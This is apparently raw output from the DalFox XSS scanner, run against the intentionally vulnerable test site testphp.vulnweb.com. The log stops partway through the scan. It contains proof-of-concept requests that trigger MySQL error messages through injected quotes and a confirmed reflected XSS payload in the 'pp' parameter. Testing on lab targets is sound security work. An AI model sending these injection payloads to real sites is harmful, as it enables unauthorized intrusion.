 [*] 🦊 Start scan [SID:0][0/22][0.00%%] / URL: http://testphp.vulnweb.com:80/AJAX/index.php%3Cxml%3E%3Cnode%20name=
[*] [duration: 32.1431813s][issues: 0] Finish Scan!
[*] 🦊 Start scan [SID:1][1/22][4.55%%] / URL: http://testphp.vulnweb.com:80/AJAX/infocateg.php%E3%80%91%E5%B9%B6%E6%8F%90%E4%BA%A4%E3%80%90id=
[*] [duration: 31.844534179s][issues: 0] Finish Scan!
[*] 🦊 Start scan [SID:2][2/22][9.09%%] / URL: http://testphp.vulnweb.com:80/AJAX/infocateg.php?id=
[G] Found dalfox-error-mysql via built-in grepping / payload: toGrepping
[G] Found dalfox-error-mysql2 via built-in grepping / payload: toGrepping
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/AJAX/infocateg.php on line 7
[POC][G][GET][BUILTIN] http://testphp.vulnweb.com:80/AJAX/infocateg.php?id=%27+OR+%271
Warning: mysql
[POC][G][GET][BUILTIN] http://testphp.vulnweb.com:80/AJAX/infocateg.php?id=%60
[I] Found 0 testing point in DOM base parameter mining
[I] Content-Type is text/xml;charset=UTF-8
[*] [duration: 14.949514589s][issues: 0] Finish Scan!
[*] 🦊 Start scan [SID:3][3/22][13.64%%] / URL: http://testphp.vulnweb.com:80/artists.php/artists=
[*] [duration: 31.745363023s][issues: 0] Finish Scan!
[*] 🦊 Start scan [SID:4][4/22][18.18%%] / URL: http://testphp.vulnweb.com:80/artists.php=
[*] [duration: 31.636301453s][issues: 0] Finish Scan!
[*] 🦊 Start scan [SID:5][5/22][22.73%%] / URL: http://testphp.vulnweb.com/artists.php?artist=
[*] [duration: 42.772498631s][issues: 0] Finish Scan!
[*] 🦊 Start scan [SID:6][6/22][27.27%%] / URL: http://testphp.vulnweb.com:80/bxss/vuln.php?id=
[I] Content-Type is text/html; charset=UTF-8
[*] [duration: 30.631407683s][issues: 0] Finish Scan!
[*] 🦊 Start scan [SID:7][7/22][31.82%%] / URL: http://testphp.vulnweb.com:80/categories.php=
[*] [duration: 34.766532983s][issues: 0] Finish Scan!
[*] 🦊 Start scan [SID:8][8/22][36.36%%] / URL: http://testphp.vulnweb.com:80/comment.php?aid=
[E] not running Get "http://testphp.vulnweb.com:80/comment.php?aid=": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[*] 🦊 Start scan [SID:9][9/22][40.91%%] / URL: http://testphp.vulnweb.com:80/comment.php?pid=
[I] Found 4 testing point in DOM base parameter mining
[*] [duration: 43.556450161s][issues: 0] Finish Scan!
[*] 🦊 Start scan [SID:10][10/22][45.45%%] / URL: http://testphp.vulnweb.com:80/disclaimer.php=
[*] [duration: 31.747571021s][issues: 0] Finish Scan!
[*] 🦊 Start scan [SID:11][11/22][50.00%%] / URL: http://testphp.vulnweb.com:80/hpp/index.php?pp=
[I] Found 2 testing point in DOM base parameter mining
[I] Found 1 testing point in Dictionary base paramter mining
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected pp param => PTYPE: URL  Injected: /inATTR-double(3)  <  )  {  ]  :  (  =  \  -  [  `  }  |  +  ;  .  '  ,  $  >  "
4 line:  rams.php?p=valid&pp=DalFox">link1</a><br/><a href="params.php?p=valid&pp=Da
[V] Triggered XSS Payload (found DOM Object): pp="onmouseenter=alert.apply(null,1) class=dalfox
4 line:  rams.php?p=valid&pp="onmouseenter=alert.apply(null,1) class=dalfox ">link2</a><b
[POC][V][GET][inATTR-double(3)-URL] http://testphp.vulnweb.com:80/hpp/index.php?pp=%22onmouseenter%3Dalert.apply%28null%2C1%29+class%3Ddalfox+
[169/771 Queries][21.92%][12/22 Tasks][54.55%] Passing "pp" param queries and waiting headless